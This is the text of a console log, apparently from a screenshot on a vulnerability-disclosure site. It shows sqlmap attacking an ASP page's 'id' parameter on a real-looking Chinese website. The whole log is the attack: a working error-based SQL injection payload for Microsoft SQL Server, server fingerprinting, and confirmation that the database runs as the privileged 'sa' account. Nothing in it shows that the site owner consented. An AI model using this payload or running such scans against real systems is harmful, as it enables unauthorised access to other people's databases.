 C:\Python27\sqlmap>sqlmap.py -u "http://
/cjcx/yqjl/yd.asp?id
=1" --current-user --current-db
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:28:37
[17:28:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:28:37] [INFO] testing connection to the target URL
[17:28:37] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-6770 OR 5904=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(98)+C
HAR(112)+CHAR(113)+(SELECT (CASE WHEN (5904=5904) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(120)+CHAR(113)))
---
[17:28:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:28:37] [INFO] fetching current user
[17:28:37] [INFO] resumed: sa
current user: 'sa'
[17:28:37] [INFO] fetching current database
[17:28:37] [INFO] resumed: exam
current database: 'exam'
www.wooyun.org